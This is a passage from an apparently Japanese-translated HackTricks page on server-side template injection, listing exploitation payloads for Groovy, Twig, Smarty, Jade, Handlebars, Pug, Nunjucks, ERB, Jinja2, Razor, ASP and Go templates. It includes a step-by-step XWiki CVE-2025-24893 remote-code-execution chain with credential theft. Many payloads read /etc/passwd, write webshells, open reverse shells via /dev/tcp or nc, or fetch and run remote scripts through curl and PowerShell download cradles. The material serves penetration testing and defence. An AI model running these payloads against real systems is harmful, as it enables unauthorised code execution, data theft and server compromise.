out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()
cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";
java.lang.Runtime.getRuntime().exec(cmd2.split(" "))
})
def x

//Other payloads
new groovy.lang.GroovyClassLoader().parseClass("@groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"calc.exe\")})def x")
this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17YXNzZXJ0IGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCJpZCIpfSlkZWYgeA==")))
this.evaluate(new String(new byte[]{64, 103, 114, 111, 111, 118, 121, 46, 116, 114, 97, 110, 115, 102, 111, 114, 109, 46, 65, 83, 84, 84, 101, 115, 116, 40, 118, 97, 108, 117, 101, 61, 123, 97, 115, 115, 101, 114, 116, 32, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 46, 103, 101, 116, 82,117, 110, 116, 105, 109, 101, 40, 41, 46, 101, 120, 101, 99, 40, 34, 105, 100, 34, 41, 125, 41, 100, 101, 102, 32, 120}))
XWiki SolrSearch Groovy RCE (CVE-2025-24893)
XWiki ≤ 15.10.10 (fixed in 15.10.11 / 16.4.1 / 16.5.0RC1) は Main.SolrSearch マクロ経由で未認証の RSS 検索フィードをレンダリングします。ハンドラは text クエリパラメータを受け取り、それを wiki 構文でラップしてマクロを評価するため、}}} に続けて {{groovy}} を注入すると JVM 上で任意の Groovy が実行されます。
- Fingerprint & scope – XWiki がホストベースのルーティングの背後でリバースプロキシされている場合、
Hostヘッダを fuzz して(ffuf -u http://<ip> -H "Host: FUZZ.target" ...のように)wiki の vhost を発見し、/xwiki/bin/view/Main/を参照してフッタ(XWiki Debian 15.10.8)を確認して脆弱なビルドを特定します。 - Trigger SSTI – リクエスト
/xwiki/bin/view/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22Hello%22)%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D%20を送信します。RSS アイテムの<title>に Groovy の出力が含まれます。常に全ての文字を URL エンコードして(空白が%20のままになるように)ください。空白を+にすると XWiki が HTTP 500 を返します。 - Run OS commands – Groovy 本文を
{{groovy}}println("id".execute().text){{/groovy}}に差し替えます。String.execute()はexecve()でコマンドを直接起動するため、シェルのメタ文字(|,>,&)は解釈されません。代わりにダウンロードして実行するパターンを使います:
"curl http://ATTACKER/rev -o /dev/shm/rev".execute().text"bash /dev/shm/rev".execute().text(スクリプトにリバースシェルのロジックを含める)
- Post exploitation – XWiki はデータベース資格情報を
/etc/xwiki/hibernate.cfg.xmlに保存します; leakinghibernate.connection.passwordは SSH で再利用可能な実システムのパスワードを取得します。サービスユニットがNoNewPrivileges=trueに設定されている場合、/bin/suのようなツールは有効なパスワードがあっても追加権限を取得できないため、ローカルの SUID バイナリに頼るのではなく SSH 経由でピボットしてください。
同じペイロードは /xwiki/bin/get/Main/SolrSearch でも動作し、Groovy の stdout は常に RSS のタイトルに埋め込まれるため、コマンドの列挙をスクリプト化するのが容易です。
Other Java
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NHgR25-CMICMhPOaIJzqwQ.jpeg
Smarty (PHP)
{$smarty.version}
{php}echo `id`;{/php} //deprecated in smarty v3
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
{system('ls')} // compatible v3
{system('cat index.php')} // compatible v3
詳細情報
- https://portswigger.net/research/server-side-template-injection の Smarty セクション
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty
Twig (PHP)
{{7*7}} = 49${7*7} = ${7*7}{{7*'7'}} = 49{{1/0}} = エラー{{foobar}} 何も出力しない
#Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}

#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@

#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostname")}}
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id',""]|sort('system')}}

#Hide warnings and errors for automatic exploitation
{{["error_reporting", "0"]|sort("ini_set")}}
Twig - テンプレート形式
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);

$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
詳細情報
- TwigおよびTwig (Sandboxed) セクションの https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig
Plates (PHP)
PlatesはPHPネイティブのテンプレートエンジンで、Twigから着想を得ています。しかし、Twigが新しい構文を導入するのに対し、Platesはテンプレート内でネイティブなPHPコードを活用するため、PHP開発者にとって直感的です。
コントローラー:
// Create new Plates instance
$templates = new League\Plates\Engine('/path/to/templates');

// Render a template
echo $templates->render('profile', ['name' => 'Jonathan']);
ページテンプレート:
<?php $this->layout('template', ['title' => 'User Profile']) ?>

<h1>User Profile</h1>
<p>Hello, <?=$this->e($name)?></p>
レイアウトテンプレート:
<html>
<head>
<title><?=$this->e($title)?></title>
</head>
<body>
<?=$this->section('content')?>
</body>
</html>
詳細情報
PHPlib と HTML_Template_PHPLIB (PHP)
HTML_Template_PHPLIB は PHPlib と同じで、Pear に移植されています。
authors.tpl
<html>
<head>
<title>{PAGE_TITLE}</title>
</head>
<body>
<table>
<caption>
Authors
</caption>
<thead>
<tr>
<th>Name</th>
<th>Email</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="2">{NUM_AUTHORS}</td>
</tr>
</tfoot>
<tbody>
<!-- BEGIN authorline -->
<tr>
<td>{AUTHOR_NAME}</td>
<td>{AUTHOR_EMAIL}</td>
</tr>
<!-- END authorline -->
</tbody>
</table>
</body>
</html>
authors.php
<?php
//we want to display this author list
$authors = array(
'Christian Weiske'  => 'cweiske@php.net',
'Bjoern Schotte'     => 'schotte@mayflower.de'
);

require_once 'HTML/Template/PHPLIB.php';
//create template object
$t =& new HTML_Template_PHPLIB(dirname(__FILE__), 'keep');
//load file
$t->setFile('authors', 'authors.tpl');
//set block
$t->setBlock('authors', 'authorline', 'authorline_ref');

//set some variables
$t->setVar('NUM_AUTHORS', count($authors));
$t->setVar('PAGE_TITLE', 'Code authors as of ' . date('Y-m-d'));

//display the authors
foreach ($authors as $name => $email) {
$t->setVar('AUTHOR_NAME', $name);
$t->setVar('AUTHOR_EMAIL', $email);
$t->parse('authorline_ref', 'authorline', true);
}

//finish and echo
echo $t->finish($t->parse('OUT', 'authors'));
?>
詳細情報
その他の PHP
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*u4h8gWhE8gD5zOtiDQalqw.jpeg
Jade (NodeJS)
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
詳細情報
- https://portswigger.net/research/server-side-template-injection の Jade セクション
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade–codepen
patTemplate (PHP)
patTemplate コンパイルを行わない PHP テンプレートエンジンで、XML タグを使ってドキュメントを複数の部分に分割します
<patTemplate:tmpl name="page">
This is the main page.
<patTemplate:tmpl name="foo">
It contains another template.
</patTemplate:tmpl>
<patTemplate:tmpl name="hello">
Hello {NAME}.<br/>
</patTemplate:tmpl>
</patTemplate:tmpl>
詳細情報
Handlebars (NodeJS)
Path Traversal (詳細は here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"./../routes/index.js\"}}' 'http://ctf.shoebpatel.com:9090/'
- = エラー
- ${7*7} = ${7*7}
- 何もない
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}

URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
詳細情報
JsRender (NodeJS)
| テンプレート | 説明 |
|---|---|
| 出力を評価してレンダリングする | |
| HTML エンコードされた出力を評価してレンダリングする | |
| コメント | |
| and | コードを許可する(デフォルトで無効) |
- = 49
クライアント側
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
サーバーサイド
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /etc/passwd').toString()")()}}
詳細情報
PugJs (NodeJS)
#{7*7} = 49#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}
サーバーサイドのレンダリング例
var pugjs = require("pug")
home = pugjs.render(injected_page)
詳細情報
NUNJUCKS (NodeJS)
- {{7*7}} = 49
- {{foo}} = 出力なし
- #{7*7} = #{7*7}
- {{console.log(1)}} = エラー
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')"
)()
}
}
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/6767 0>&1\"')"
)()
}
}
詳細情報
NodeJS の式サンドボックス (vm2 / isolated-vm)
一部のワークフロービルダーはユーザー制御の式を Node サンドボックス (vm2, isolated-vm) 内で評価しますが、式のコンテキストが this.process.mainModule.require を公開したままになっていることがあります。これにより、攻撃者は child_process を読み込み、専用の「Execute Command」ノードが無効化されていても OS コマンドを実行できます:
={{ (function() {
const require = this.process.mainModule.require;
const execSync = require("child_process").execSync;
return execSync("id").toString();
})() }}
その他の NodeJS
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*J4gQBzN8Gbj0CkgSLLhigQ.jpeg
 (1) (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*jj_-oBi3gZ6UNTvkBogA6Q.jpeg
ERB (Ruby)
{{7*7}} = {{7*7}}${7*7} = ${7*7}<%= 7*7 %> = 49<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file

<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
詳細情報
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }
詳細情報
その他の Ruby
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*VeZvEGI6rBP_tH-V0TqAjQ.jpeg
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*m-iSloHPqRUriLOjpqpDgg.jpeg
Python
以下のページを参照して、pythonにおける arbitrary command execution bypassing sandboxes に関するトリックを学んでください:
Tornado (Python)
{{7*7}} = 49${7*7} = ${7*7}{{foobar}} = Error{{7*'7'}} = 7777777
{% raw %}
{% import foobar %} = Error
{% import os %}

{% import os %}
{% endraw %}


{{os.system('whoami')}}
{{os.system('whoami')}}
詳細情報
Jinja2 (Python)
Jinja2はPython向けのフル機能なテンプレートエンジンです。完全なUnicodeサポート、オプションの統合されたサンドボックス化された実行環境を備え、広く使用されておりBSDライセンスです。
{{7*7}} = Error${7*7} = ${7*7}{{foobar}} Nothing{{4*4}}[[5*5]]{{7*'7'}} = 7777777{{config}}{{config.items()}}{{settings.SECRET_KEY}}{{settings}}<div data-gb-custom-block data-tag="debug"></div>
{% raw %}
{% debug %}
{% endraw %}


{{settings.SECRET_KEY}}
{{4*4}}[[5*5]]
{{7*'7'}} would result in 7777777
Jinja2 - テンプレート形式
{% raw %}
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}
{% endraw %}
RCE に依存しない __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}

# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Jinjaを悪用する方法の詳細:
その他のpayloadsは https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2
Mako (Python)
<%
import os
x=os.popen('id').read()
%>
${x}
詳細情報
その他の Python
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*3RO051EgizbEer-mdHD8Kg.jpeg
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*GY1Tij_oecuDt4EqINNAwg.jpeg
Razor (.Net)
@(2+2) <= Success@() <= Success@("{{code}}") <= Success@ <=Success@{} <= ERROR!@{ <= ERRROR!@(1+2)@( //C#Code )@System.Diagnostics.Process.Start("cmd.exe","/c echo RCE > C:/Windows/Tasks/test.txt");@System.Diagnostics.Process.Start("cmd.exe","/c powershell.exe -enc IABpAHcAcgAgAC0AdQByAGkAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAyAC4AMQAxADEALwB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAYQBzAGsAcwBcAHQAZQBzAHQAbQBlAHQANgA0AC4AZQB4AGUAOwAgAEMAOgBcAFcAaQBuAGQAbwB3AHMAXABUAGEAcwBrAHMAXAB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlAA==");
The .NET System.Diagnostics.Process.Start method can be used to start any process on the server and thus create a webshell. You can find a vulnerable webapp example in https://github.com/cnotin/RazorVulnerableApp
詳細情報
- https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/
- https://www.schtech.co.uk/razor-pages-ssti-rce/
ASP
<%= 7*7 %>= 49<%= "foo" %>= foo<%= foo %>= 何も表示されない<%= response.write(date()) %>= <Date>
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
詳細情報
.Net 制限のバイパス
.NET の Reflection 機構は、ブラックリストの回避やアセンブリにクラスが存在しない場合のバイパスに利用できます。DLL はランタイムでロードでき、基本オブジェクトからメソッドやプロパティにアクセスできます。
DLL は以下のようにロードできます:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?"))}- from filesystem.{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("Load", [typeof(byte[])]).Invoke(null, [Convert.FromBase64String("Base64EncodedDll")])}- directly from request.
完全なコマンド実行:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?")).GetType("System.Diagnostics.Process").GetMethods().GetValue(0).Invoke(null, "/bin/bash,-c ""whoami""".Split(","))}
詳細情報
Mojolicious (Perl)
Perlであっても、RubyのERBのようなタグを使用します。
<%= 7*7 %> = 49<%= foobar %> = Error
<%= perl code %>
<% perl code %>
GOにおけるSSTI
Goのテンプレートエンジンでは、使用を確認するために次のような特定のペイロードが使えます:
{{ . }}: データ構造の入力を表示します。例えば、Password属性を持つオブジェクトが渡されている場合、{{ .Password }}がそれを露出する可能性があります。{{printf "%s" "ssti" }}: 文字列 “ssti” を表示することが期待されます。{{html "ssti"}},{{js "ssti"}}: これらのペイロードは “html” や “js” を付加せずに “ssti” を返すはずです。追加のディレクティブは Go のドキュメント here を参照してください。
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rWpWndkQ7R6FycrgZm4h2A.jpeg
XSSの悪用
text/template パッケージでは、ペイロードを直接挿入することでXSSが容易に発生します。対照的に、html/template パッケージはこれを防ぐためにレスポンスをエンコードします(例:{{"<script>alert(1)</script>"}} は <script>alert(1)</script> となる)。それでも、Goにおけるテンプレートの定義と呼び出しはこのエンコーディングを回避できます: {{define “T1”}}alert(1){{end}} {{template “T1”}}
vbnet Copy code
RCEの悪用
RCEの悪用は html/template と text/template で大きく異なります。text/template モジュールは任意の公開関数を直接呼び出すことを許可します(“call” 値を使用)が、html/template では許可されません。これらのモジュールのドキュメントは here for html/template と here for text/template にあります。
GoにおけるSSTIを介したRCEでは、オブジェクトのメソッドを呼び出すことができます。例えば、渡されたオブジェクトにコマンドを実行する System メソッドがあれば、{{ .System "ls" }} のように悪用できます。通常、このように悪用するにはソースコードへのアクセスが必要です。次の例のように:
func (p Person) Secret (test string) string {
out, _ := exec.Command(test).CombinedOutput()
return string(out)
}
詳細情報
- https://blog.takemyhand.xyz/2020/06/ssti-breaking-gos-template-engine-to
- https://www.onsecurity.io/blog/go-ssti-method-research/
LESS (CSSプリプロセッサ)
LESSは変数、ミックスイン、関数、および強力な@importディレクティブを追加する人気のあるCSSプリプロセッサです。コンパイル中、LESSエンジンは@import文で参照されたリソースを取得し、(inline)オプションが使用されている場合にそれらの内容を生成されるCSSに埋め込んで(“inline”)インライン化します。
{{#ref}} ../xs-search/css-injection/less-code-injection.md {{/ref}}
More Exploits
Check the rest of https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection for more exploits. Also you can find interesting tags information in https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
BlackHat PDF
Related Help
If you think it could be useful, read:
Tools
- https://github.com/Hackmanit/TInjA
- https://github.com/vladko312/sstimap
- https://github.com/epinna/tplmap
- https://github.com/Hackmanit/template-injection-table
Brute-Force Detection List
https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/ssti.txt
参考
- Node expression sandbox escape via
process.mainModule.require(n8n PoC) - https://portswigger.net/web-security/server-side-template-injection/exploiting
- https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
- https://portswigger.net/web-security/server-side-template-injection
- 0xdf – HTB: Editor (XWiki SolrSearch Groovy RCE → Netdata ndsudo privesc)
- XWiki advisory –
SolrSearchRSS Groovy RCE (GHSA-rr6p-3pfg-562j / CVE-2025-24893)
Tip
AWS Hackingを学び、実践する:
GCP Hackingを学び、実践する:
Az Hackingを学び、実践する:HackTricksをサポート
- subscription plans を確認してください!
- 💬 Discord group、telegram group に参加し、X/Twitterで @hacktricks_live をフォローするか、LinkedIn page と YouTube channel を確認してください。
- HackTricks と HackTricks Cloud の github repos に PR を送信して hacking tricks を共有してください。